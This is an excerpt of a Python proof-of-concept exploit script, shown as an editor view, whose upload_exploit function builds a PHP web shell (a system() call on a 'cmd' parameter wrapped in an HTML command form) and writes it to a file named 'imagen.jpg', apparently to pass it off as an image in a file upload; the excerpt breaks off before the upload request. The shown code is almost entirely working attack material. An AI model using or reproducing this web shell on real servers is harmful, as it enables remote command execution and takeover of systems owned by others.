 poccve.py 1, M
poccve.py > upload_exploit
21 return None
22
23 def upload_exploit(url, session_id):
24 payload = '<?php system($_GET[\'cmd\']);?>'
25 payload = """
26 <html>
27 <body>
28 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
29 <input type="TEXT" name="cmd" id="cmd" size="80">
30 <input type="SUBMIT" value="Execute">
31 </form>
32 <pre>
33 <?php
34 if(isset($_GET['cmd']))
35 {
36 system($_GET['cmd']);
37 }
38 ?>
39 </pre>
40 </body>
41 <script>document.getElementById("cmd").focus();</script>
42 </html>
43 """
44 file_name = 'imagen.jpg'
45 with open(file_name, 'w') as file:
46 file.write(payload)
47
48 files = {